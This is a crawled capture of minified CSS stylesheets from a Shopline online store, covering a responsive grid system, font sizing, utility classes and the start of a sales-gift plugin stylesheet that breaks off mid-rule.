

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://layout-assets-virginia.myshopline.com/672d6c0d25e9bf0726a5cc7f/1.7.9/assets/proofing/index.min.css.hbs/?domain=cubertime.com&checksum=94c80a815135e098ce59154e768872e12fa32be09e323df4e16ceebcb441f2d8_004f1c2e4a9da66d24e95a3f7bf8ff8652e65d2b351e8e366cce5b9529f92f92
body_size: 3083
content:
input{-webkit-appearance:none}.container,.container-fluid,.container-lg,.container-md,.container-sm{margin-left:auto;margin-right:auto;padding-left:var(--sl-gutter-x,.75rem);padding-right:var(--sl-gutter-x,.75rem);width:100%}.container{max-width:100%}@media(min-width:750px){.container,.container-md{max-width:100%}}@media(min-width:960px){.container,.container-lg,.container-md{max-width:1500px;}}.row{--sl-gutter-x:22px;--sl-gutter-y:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:calc(var(--sl-gutter-x)*-.5);margin-right:calc(var(--sl-gutter-x)*-.5);margin-top:calc(var(--sl-gutter-y)*-1)}.row>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;flex-shrink:0;margin-top:var(--sl-gutter-y);max-width:100%;padding-left:calc(var(--sl-gutter-x)*.5);padding-right:calc(var(--sl-gutter-x)*.5);width:100%}.col{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 0%;flex:1 0 0%}.row-cols-auto>*{width:auto}.row-cols-1>*,.row-cols-auto>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-1>*{width:100%}.row-cols-2>*{width:50%}.row-cols-2>*,.row-cols-3>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-3>*{width:33.3333333333%}.row-cols-4>*{width:25%}.row-cols-4>*,.row-cols-5>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-5>*{width:20%}.row-cols-6>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}@media(min-width:750px){.col-md{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 0%;flex:1 0 0%}.row-cols-md-auto>*{width:auto}.row-cols-md-1>*,.row-cols-md-auto>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-md-1>*{width:100%}.row-cols-md-2>*{width:50%}.row-cols-md-2>*,.row-cols-md-3>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-md-3>*{width:33.3333333333%}.row-cols-md-4>*{width:25%}.row-cols-md-4>*,.row-cols-md-5>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-md-5>*{width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}}@media(min-width:960px){.col-lg{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 0%;flex:1 0 0%}.row-cols-lg-auto>*{width:auto}.row-cols-lg-1>*,.row-cols-lg-auto>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-1>*{width:100%}.row-cols-lg-2>*{width:50%}.row-cols-lg-2>*,.row-cols-lg-3>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-3>*{width:33.3333333333%}.row-cols-lg-4>*{width:25%}.row-cols-lg-4>*,.row-cols-lg-5>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-5>*{width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}}@media(min-width:1200px){.col-xl{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 0%;flex:1 0 0%}.row-cols-xl-auto>*{width:auto}.row-cols-xl-1>*,.row-cols-xl-auto>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-1>*{width:100%}.row-cols-xl-2>*{width:50%}.row-cols-xl-2>*,.row-cols-xl-3>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-3>*{width:33.3333333333%}.row-cols-xl-4>*{width:25%}.row-cols-xl-4>*,.row-cols-xl-5>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-5>*{width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}}.col-auto{width:auto}.col-1,.col-auto{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-1{width:4.16666667%}.col-2{width:8.33333333%}.col-2,.col-3{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-3{width:12.5%}.col-4{width:16.66666667%}.col-4,.col-5{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-5{width:20.83333333%}.col-6{width:25%}.col-6,.col-7{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-7{width:29.16666667%}.col-8{width:33.33333333%}.col-8,.col-9{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-9{width:37.5%}.col-10{width:41.66666667%}.col-10,.col-11{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-11{width:45.83333333%}.col-12{width:50%}.col-12,.col-13{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-13{width:54.16666667%}.col-14{width:58.33333333%}.col-14,.col-15{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-15{width:62.5%}.col-16{width:66.66666667%}.col-16,.col-17{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-17{width:70.83333333%}.col-18{width:75%}.col-18,.col-19{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-19{width:79.16666667%}.col-20{width:83.33333333%}.col-20,.col-21{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-21{width:87.5%}.col-22{width:91.66666667%}.col-22,.col-23{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-23{width:95.83333333%}.col-24{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-1{margin-left:4.16666667%}.offset-2{margin-left:8.33333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.66666667%}.offset-5{margin-left:20.83333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.16666667%}.offset-8{margin-left:33.33333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.66666667%}.offset-11{margin-left:45.83333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.16666667%}.offset-14{margin-left:58.33333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.66666667%}.offset-17{margin-left:70.83333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.16666667%}.offset-20{margin-left:83.33333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.66666667%}.offset-23{margin-left:95.83333333%}.g-0,.gx-0{--sl-gutter-x:0}.g-0,.gy-0{--sl-gutter-y:0}.g-1,.gx-1{--sl-gutter-x:5px}.g-1,.gy-1{--sl-gutter-y:5px}.g-2,.gx-2{--sl-gutter-x:10px}.g-2,.gy-2{--sl-gutter-y:10px}.g-3,.gx-3{--sl-gutter-x:15px}.g-3,.gy-3{--sl-gutter-y:15px}.g-4,.gx-4{--sl-gutter-x:20px}.g-4,.gy-4{--sl-gutter-y:20px}.g-5,.gx-5{--sl-gutter-x:30px}.g-5,.gy-5{--sl-gutter-y:30px}.g-6,.gx-6{--sl-gutter-x:40px}.g-6,.gy-6{--sl-gutter-y:40px}@media(min-width:750px){.col-md-auto{width:auto}.col-md-1,.col-md-auto{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-1{width:4.16666667%}.col-md-2{width:8.33333333%}.col-md-2,.col-md-3{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-3{width:12.5%}.col-md-4{width:16.66666667%}.col-md-4,.col-md-5{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-5{width:20.83333333%}.col-md-6{width:25%}.col-md-6,.col-md-7{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-7{width:29.16666667%}.col-md-8{width:33.33333333%}.col-md-8,.col-md-9{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-9{width:37.5%}.col-md-10{width:41.66666667%}.col-md-10,.col-md-11{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-11{width:45.83333333%}.col-md-12{width:50%}.col-md-12,.col-md-13{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-13{width:54.16666667%}.col-md-14{width:58.33333333%}.col-md-14,.col-md-15{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-15{width:62.5%}.col-md-16{width:66.66666667%}.col-md-16,.col-md-17{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-17{width:70.83333333%}.col-md-18{width:75%}.col-md-18,.col-md-19{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-19{width:79.16666667%}.col-md-20{width:83.33333333%}.col-md-20,.col-md-21{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-21{width:87.5%}.col-md-22{width:91.66666667%}.col-md-22,.col-md-23{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-md-23{width:95.83333333%}.col-md-24{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.16666667%}.offset-md-2{margin-left:8.33333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.66666667%}.offset-md-5{margin-left:20.83333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.16666667%}.offset-md-8{margin-left:33.33333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.66666667%}.offset-md-11{margin-left:45.83333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.16666667%}.offset-md-14{margin-left:58.33333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.66666667%}.offset-md-17{margin-left:70.83333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.16666667%}.offset-md-20{margin-left:83.33333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.66666667%}.offset-md-23{margin-left:95.83333333%}.g-md-0,.gx-md-0{--sl-gutter-x:0}.g-md-0,.gy-md-0{--sl-gutter-y:0}.g-md-1,.gx-md-1{--sl-gutter-x:5px}.g-md-1,.gy-md-1{--sl-gutter-y:5px}.g-md-2,.gx-md-2{--sl-gutter-x:10px}.g-md-2,.gy-md-2{--sl-gutter-y:10px}.g-md-3,.gx-md-3{--sl-gutter-x:15px}.g-md-3,.gy-md-3{--sl-gutter-y:15px}.g-md-4,.gx-md-4{--sl-gutter-x:20px}.g-md-4,.gy-md-4{--sl-gutter-y:20px}.g-md-5,.gx-md-5{--sl-gutter-x:30px}.g-md-5,.gy-md-5{--sl-gutter-y:30px}.g-md-6,.gx-md-6{--sl-gutter-x:40px}.g-md-6,.gy-md-6{--sl-gutter-y:40px}}@media(min-width:960px){.col-lg-auto{width:auto}.col-lg-1,.col-lg-auto{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-1{width:4.16666667%}.col-lg-2{width:8.33333333%}.col-lg-2,.col-lg-3{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-3{width:12.5%}.col-lg-4{width:16.66666667%}.col-lg-4,.col-lg-5{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-5{width:20.83333333%}.col-lg-6{width:25%}.col-lg-6,.col-lg-7{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-7{width:29.16666667%}.col-lg-8{width:33.33333333%}.col-lg-8,.col-lg-9{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-9{width:37.5%}.col-lg-10{width:41.66666667%}.col-lg-10,.col-lg-11{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-11{width:45.83333333%}.col-lg-12{width:50%}.col-lg-12,.col-lg-13{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-13{width:54.16666667%}.col-lg-14{width:58.33333333%}.col-lg-14,.col-lg-15{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-15{width:62.5%}.col-lg-16{width:66.66666667%}.col-lg-16,.col-lg-17{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-17{width:70.83333333%}.col-lg-18{width:75%}.col-lg-18,.col-lg-19{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-19{width:79.16666667%}.col-lg-20{width:83.33333333%}.col-lg-20,.col-lg-21{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-21{width:87.5%}.col-lg-22{width:91.66666667%}.col-lg-22,.col-lg-23{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-lg-23{width:95.83333333%}.col-lg-24{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.16666667%}.offset-lg-2{margin-left:8.33333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.66666667%}.offset-lg-5{margin-left:20.83333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.16666667%}.offset-lg-8{margin-left:33.33333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.66666667%}.offset-lg-11{margin-left:45.83333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.16666667%}.offset-lg-14{margin-left:58.33333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.66666667%}.offset-lg-17{margin-left:70.83333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.16666667%}.offset-lg-20{margin-left:83.33333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.66666667%}.offset-lg-23{margin-left:95.83333333%}.g-lg-0,.gx-lg-0{--sl-gutter-x:0}.g-lg-0,.gy-lg-0{--sl-gutter-y:0}.g-lg-1,.gx-lg-1{--sl-gutter-x:5px}.g-lg-1,.gy-lg-1{--sl-gutter-y:5px}.g-lg-2,.gx-lg-2{--sl-gutter-x:10px}.g-lg-2,.gy-lg-2{--sl-gutter-y:10px}.g-lg-3,.gx-lg-3{--sl-gutter-x:15px}.g-lg-3,.gy-lg-3{--sl-gutter-y:15px}.g-lg-4,.gx-lg-4{--sl-gutter-x:20px}.g-lg-4,.gy-lg-4{--sl-gutter-y:20px}.g-lg-5,.gx-lg-5{--sl-gutter-x:30px}.g-lg-5,.gy-lg-5{--sl-gutter-y:30px}.g-lg-6,.gx-lg-6{--sl-gutter-x:40px}.g-lg-6,.gy-lg-6{--sl-gutter-y:40px}}@media(min-width:1200px){.col-xl-auto{width:auto}.col-xl-1,.col-xl-auto{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-1{width:4.16666667%}.col-xl-2{width:8.33333333%}.col-xl-2,.col-xl-3{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-3{width:12.5%}.col-xl-4{width:16.66666667%}.col-xl-4,.col-xl-5{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-5{width:20.83333333%}.col-xl-6{width:25%}.col-xl-6,.col-xl-7{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-7{width:29.16666667%}.col-xl-8{width:33.33333333%}.col-xl-8,.col-xl-9{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-9{width:37.5%}.col-xl-10{width:41.66666667%}.col-xl-10,.col-xl-11{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-11{width:45.83333333%}.col-xl-12{width:50%}.col-xl-12,.col-xl-13{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-13{width:54.16666667%}.col-xl-14{width:58.33333333%}.col-xl-14,.col-xl-15{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-15{width:62.5%}.col-xl-16{width:66.66666667%}.col-xl-16,.col-xl-17{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-17{width:70.83333333%}.col-xl-18{width:75%}.col-xl-18,.col-xl-19{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-19{width:79.16666667%}.col-xl-20{width:83.33333333%}.col-xl-20,.col-xl-21{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-21{width:87.5%}.col-xl-22{width:91.66666667%}.col-xl-22,.col-xl-23{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto}.col-xl-23{width:95.83333333%}.col-xl-24{-webkit-box-flex:0;-moz-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.16666667%}.offset-xl-2{margin-left:8.33333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.66666667%}.offset-xl-5{margin-left:20.83333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.16666667%}.offset-xl-8{margin-left:33.33333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.66666667%}.offset-xl-11{margin-left:45.83333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.16666667%}.offset-xl-14{margin-left:58.33333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.66666667%}.offset-xl-17{margin-left:70.83333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.16666667%}.offset-xl-20{margin-left:83.33333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.66666667%}.offset-xl-23{margin-left:95.83333333%}.g-xl-0,.gx-xl-0{--sl-gutter-x:0}.g-xl-0,.gy-xl-0{--sl-gutter-y:0}.g-xl-1,.gx-xl-1{--sl-gutter-x:5px}.g-xl-1,.gy-xl-1{--sl-gutter-y:5px}.g-xl-2,.gx-xl-2{--sl-gutter-x:10px}.g-xl-2,.gy-xl-2{--sl-gutter-y:10px}.g-xl-3,.gx-xl-3{--sl-gutter-x:15px}.g-xl-3,.gy-xl-3{--sl-gutter-y:15px}.g-xl-4,.gx-xl-4{--sl-gutter-x:20px}.g-xl-4,.gy-xl-4{--sl-gutter-y:20px}.g-xl-5,.gx-xl-5{--sl-gutter-x:30px}.g-xl-5,.gy-xl-5{--sl-gutter-y:30px}.g-xl-6,.gx-xl-6{--sl-gutter-x:40px}.g-xl-6,.gy-xl-6{--sl-gutter-y:40px}}:root{--sl-gutter-x:40px}@media(max-width:749.98px){:root{--sl-gutter-x:20px}}.container{padding-left:var(--sl-gutter-x,.75rem);padding-right:var(--sl-gutter-x,.75rem)}@media(max-width:749.98px){.row{--sl-gutter-x:20px;--sl-gutter-y:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:calc(var(--sl-gutter-x)*-.5);margin-right:calc(var(--sl-gutter-x)*-.5);margin-top:calc(var(--sl-gutter-y)*-1)}}.title-font,.title1,.title2,.title3,.title4,.title5,.title6{font-family:"Amiko";font-style:normal;font-weight:400;letter-spacing:0em;line-height:1;}.title1{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title1{text-transform:uppercase}.title1{font-size:38.8888888885px;}@media(min-width:750px){.title1{font-size:77.777777777px;}}.title2{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title2{text-transform:uppercase}.title2{font-size:31.111111111499998px;}@media(min-width:750px){.title2{font-size:42.777777777000004px;}}.title3{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title3{text-transform:uppercase}.title3{font-size:31.111111111499998px;}@media(min-width:750px){.title3{font-size:35px;}}.title4{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title4{text-transform:uppercase}.title4{font-size:27.222222223px;}@media(min-width:750px){.title4{font-size:31.111111111499998px;}}.title5{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title5{text-transform:uppercase}.title5{font-size:24.305555553999998px;}@media(min-width:750px){.title5{font-size:25.277777777px;}}.title6{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title6{text-transform:uppercase}.title6{font-size:17.5px;}@media(min-width:750px){.title6{font-size:19.444444446000002px;}}.body-font,.body1,.body2,.body3,.body4,.body5,.body6{font-family:"Jost";font-style:normal;font-weight:400;letter-spacing:0.075em;line-height:1.2;}.body1{font-size:19.125px;}@media(min-width:750px){.body1{font-size:21.25px;}}.body2{font-size:19.125px;}@media(min-width:750px){.body2{font-size:19.125px;}}.body3{font-size:14.875px;}@media(min-width:750px){.body3{font-size:17px;}}.body4{font-size:12.75px;}@media(min-width:750px){.body4{font-size:14.875px;}}.body5{font-size:13.8125px;}@media(min-width:750px){.body5{font-size:13.8125px;}}.body6{font-size:12.75px;}@media(min-width:750px){.body6{font-size:12.75px;}}.navigation-font{font-family:"Jost";font-style:normal;font-weight:400;letter-spacing:0.075em;letter-spacing:0.2em;line-height:1.2;}.navigation-font-size{font-size:15px;}@media(min-width:750px){.navigation-font-size{font-size:15px;}}.product-grid-font{font-family:"Amiko";font-style:normal;font-weight:400;letter-spacing:0em;letter-spacing:0.2em;line-height:1;}.product-grid-font-size{font-size:12.75px;}@media(min-width:750px){.product-grid-font-size{font-size:14.875px;}}.collection-grid-font{font-family:"Amiko";font-style:normal;font-weight:400;letter-spacing:0em;line-height:1;}.collection-grid-font-size{font-size:12px;}@media(min-width:750px){.collection-grid-font-size{font-size:15px;}}.ls-0{letter-spacing:0!important}.ls-20p{letter-spacing:.2em!important}.ls-30p{letter-spacing:.3em!important}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.d-inline{display:inline!important}.d-block{display:block!important}.d-none{display:none!important}.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-inline-block{display:inline-block!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:light!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media(min-width:750px){.d-md-inline{display:inline!important}.d-md-block{display:block!important}.d-md-none{display:none!important}.d-md-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-md-inline-block{display:inline-block!important}.text-md-left{text-align:left!important}.text-md-center{text-align:center!important}.text-md-right{text-align:right!important}}@media(min-width:960px){.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.d-lg-none{display:none!important}.d-lg-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-lg-inline-block{display:inline-block!important}.text-lg-left{text-align:left!important}.text-lg-center{text-align:center!important}.text-lg-right{text-align:right!important}}@media(min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-block{display:block!important}.d-xl-none{display:none!important}.d-xl-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-xl-inline-block{display:inline-block!important}.text-xl-left{text-align:left!important}.text-xl-center{text-align:center!important}.text-xl-right{text-align:right!important}}.stage__proofing{-webkit-box-align:center;-moz-box-align:center;-webkit-box-pack:center;-moz-box-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;text-align:center}.stage__proofing--en{margin-top:46px}.stage__proofing--cn{margin-top:8px}

--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/bootstrap.273e4839.css
body_size: 3188
content:
._imageCon_r7c69_1{transition:opacity .4s ease;background-color:var(--plugin-gift-color_image_background)}._imageCon_r7c69_1 img{display:block;width:100%}._imageCon_r7c69_1._fix_r7c69_9{position:relative}._imageCon_r7c69_1._fix_r7c69_9 img{position:absolute;height:100%}._imageCon_r7c69_1._placeholder_r7c69_16{height:0;padding-bottom:100%;opacity:1;background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/product_default_img.b04c36cd.svg);background-repeat:no-repeat;background-position:center center;background-color:var(--plugin-gift-color_text_5)}._tips_izuby_1{position:absolute;z-index:9999;max-width:250px;padding:8px 12px;border-radius:4px;background-color:var(--plugin-gift-color_text_85);color:var(--plugin-gift-color_background);font-size:14px;line-height:20px}._tips_izuby_1:after{content:"";position:absolute;border:5px 